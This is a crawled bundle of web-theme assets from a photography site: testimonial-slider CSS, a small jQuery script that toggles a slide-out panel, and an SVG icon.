    -webkit-border-radius: 33.2%;
    -moz-border-radius: 33.2%;
    border-radius: 33.2%;
}

.tmls .tmls_container .tmls_item .tmls_image.large_radius {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

/* ============ Text  ============ */
/*
.tmls .tmls_container .tmls_item .tmls_text {
    font-size: 17px;
    line-height: 31px;
    margin-bottom: 24px;
    position: relative;
    color: #2E2E2E !important;
}
*/
/* ---- dialog box  ---- */

.tmls .tmls_container .tmls_item .tmls_text.dialog_box {
    background: #FFF;
    border: 1px solid #EEE;
    border-bottom: none;
    text-align: center;
    font-size: 24px;
    position: relative;
    margin-bottom: 0;
    border-radius: 14px 14px 0px 0px !important;
    padding: 25px 25px 55px 25px;
}
/*
.tmls .tmls_container .tmls_item .tmls_text.dialog_box span.tmls_arrow {
    width: 29px;
    height: 14px;
    background-image: url(../images/arrow.png);
    background-position: center center;
    background-repeat: no-repeat;
    position: absolute;
    top: 100%;
    left: 30px;
    display: block;
}
*/
/* ---- dialog box radius  ---- */

.tmls .tmls_container .tmls_item .tmls_text.dialog_box.no_radius {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

.tmls .tmls_container .tmls_item .tmls_text.dialog_box.small_radius {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

.tmls .tmls_container .tmls_item .tmls_text.dialog_box.medium_radius {
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.tmls .tmls_container .tmls_item .tmls_text.dialog_box.large_radius {
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px;
}

/* ============ Name ============ */

.tmls .tmls_container .tmls_item .tmls_name {
    margin-bottom: 0px;
    line-height: 21px;
    padding-left: 0px;
    color: #2E2E2E !important;

}

/* ============ Position ============ */

.tmls .tmls_container .tmls_item .tmls_position {

}




/* ============ Style 1  ============ */
.tmls.style1 {
    position: relative;
    border: 1px solid #E1E1E1;
    margin-bottom: 100px;
}


.tmls.style1 .tmls_container .tmls_item {
    text-align: left;
    position: relative;
}

.tmls.style1 .tmls_container .tmls_image {
    
    width: 405px !important;
    height: 445px !important;
    position: absolute !important;
    top: 0;
    left: 0;

}

.tmls.style1 .tmls_next_prev {
    position: absolute;
    right: 0px;
    top: 0px;
}

.tmls.style1.no_image .tmls_next_prev {
    position: absolute;
    top: auto;
    bottom: 0px;
    right: 0px;
}

.tmls.style1 .tmls_next_prev.tmls_top {
    position: absolute;
    right: 0px;
    top: 0px;
}

.tmls.style1.no_image .tmls_next_prev.tmls_top {
    position: static;
    margin-bottom: 10px;
}

.tmls.style1 .tmls_next_prev.tmls_bottom {
    position: absolute;
    top: auto;
    bottom: -50px;
    right: auto;
    left: 0;
}

.tmls.style1 .tmls_image {
    margin-bottom: 23px;
}
.testimonial-style1-wrap {
padding-left: 470px;
    padding-right: 45px;
}
.tmls.style1 .tmls_text {
    position: relative;
    padding: 0;
    background: transparent;
    border: none;
    font-size: 19px;
    line-height: 33px !important;
    color: #2E2E2E !important;
    min-height: 305px;
    margin-bottom: 0 !important;
    padding-top: 25px;
    padding-bottom: 37px;
}
.tmls.style1 .tmls_text:after {
    content: "";
    position: absolute;
    bottom: 29px;
    right: 0;
    background: url(../images/quote-icon.svg) no-repeat;
    width: 47px;
    height: 37px;
    background-size: 47px 37px;
}

.tmls.style1 .tmls_container .tmls_item .tmls_name {
  clear: both;
    padding-top: 47px;
}
.tmls.style1 .tmls_position {
    color: rgba(46,46,46,0.90) !important;
    letter-spacing: 2px;
    padding-top: 17px;
    text-transform: uppercase;
    font-weight: 600;
}



.tmls_text {
    border: 1px solid #EEE;
    padding: 25px 30px;
    border-radius: 14px;
    -moz-border-radius: 14px;
    -webkit-border-radius: 14px;
    font-size: 24px;
    position: relative;
    background: #FFF;

}









@media only screen and (max-width: 767px) {

    
    .tmls.style1 .tmls_container .tmls_image {
        position: relative !important;
        width: 100% !important;
    }   
    .testimonial-style1-wrap {
        padding: 0px 35px 0px 35px;
    }
    .tmls.style1 .tmls_text {
        padding-bottom: 70px;
    }
}

/*


--- FILE ---
content_type: application/x-javascript
request_url: https://www.superfotos.pk/wp-content/themes/super-fotos/js/slidepanel.js?ver=20160909
body_size: 71
content:
(function($) {
	$.fn.toggleClick = function() {
    var methods = arguments;    // Store the passed arguments for future reference
    var count = methods.length; // Cache the number of methods 

    // Use return this to maintain jQuery chainability
    // For each element you bind to
    return this.each(function(i, item){
        // Create a local counter for that element
        var index = 0;

        // Bind a click handler to that element
        $(item).on('click', function() {
            // That when called will apply the 'index'th method to that element
            // the index % count means that we constrain our iterator between 0
            // and (count-1)
            return methods[index++ % count].apply(this, arguments);
        });
    });
};
$('#toggle').toggleClick( 
    function() {
        $('#popout').animate({ "right":"0px" }, 'fast', function() {
            
        });
    }, 
    function() {
        $('#popout').animate({ "right":"-300px" }, 'fast', function() {
            
        });
    }
);
	$(document).ready(function(){
	$('#nav-icon3').click(function(){
		$(this).toggleClass('open');
	});
});
})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.superfotos.pk/wp-content/themes/super-fotos/images/stock-icon.svg
body_size: 671
content:
<svg xmlns="http://www.w3.org/2000/svg" width="34" height="27" viewBox="0 0 34 27">
  <path d="M32.2965 1.52466429L29.2246071.304778571C28.2025286-.101121429 27.0835714-.0846642857 26.0739.351 25.0641643.786728571 24.2845714 1.58959286 23.8787357 2.61160714L17.8131857 17.8854429C18.1329429 17.9510143 18.4476857 18.0438429 18.7550357 18.1658571 19.0632857 18.2883214 19.3559786 18.4372714 19.6327929 18.6078857L25.6982786 3.33417857C25.9111286 2.79816429 26.32005 2.37702857 26.8495714 2.14855714 27.3790929 1.92002143 27.9658929 1.91140714 28.5020357 2.12425714L31.5739286 3.34414286C32.0763857 3.54362143 32.6453786 3.29811429 32.8449214 2.79565714 33.0444643 2.29326429 32.7988929 1.72420714 32.2965 1.52466429zM18.0324 19.9853357C16.1728071 19.2468857 14.0591571 20.1589071 13.3207714 22.0185 12.9630857 22.9193357 12.97755 23.9054786 13.3615286 24.7953857 13.7455071 25.6852929 14.4531 26.3723786 15.3538714 26.7301286 15.7874143 26.90235 16.24095 26.9883 16.6938429 26.9883 17.1819 26.9883 17.66925 26.8885929 18.1308214 26.6893714 19.0206643 26.3053929 19.7078143 25.5978 20.0655 24.6970286 20.8040143 22.8374357 19.8919929 20.7237857 18.0324 19.9853357zM18.1355143 10.91205C18.0326571 10.6736786 17.8392857 10.4859 17.5980857 10.3901143L7.10106429 6.22157143C6.59867143 6.02209286 6.02961429 6.2676 5.83007143 6.77005714L1.98115714 16.4620286 1.34042143 16.2075857C.837964286 16.0081071.268971429 16.2536143.0694285714 16.7560714-.130178571 17.2584643.115457143 17.8275214.61785 18.0270643L2.06517857 18.6018429C2.09777143 18.6192643 2.13107143 18.6354643 2.16578571 18.6492214L11.2191429 22.2444643C11.2850357 21.9238714 11.3780571 21.6064929 11.5012929 21.2959286 11.9221714 20.2359214 12.6460929 19.3419643 13.5947571 18.7107429 14.2324714 18.2864571 14.94135 18.0003857 15.6831429 17.8638429L18.1463786 11.6610429C18.2422929 11.4198429 18.2383714 11.1503571 18.1355143 10.91205zM12.75795 13.0816929C12.6055286 13.4656071 12.2372357 13.6995429 11.8479214 13.6995429 11.7277071 13.6995429 11.6055 13.6772357 11.4868929 13.6301786L9.32432143 12.7713857C8.82192857 12.5719071 8.57635714 12.0027857 8.77583571 11.5003929 8.97537857 10.9979357 9.54443571 10.7523643 10.0468286 10.9519071L12.2093357 11.8107C12.7118571 12.0102429 12.9574286 12.5793 12.75795 13.0816929z" transform="matrix(-1 0 0 1 33.5 0)"/>
</svg>
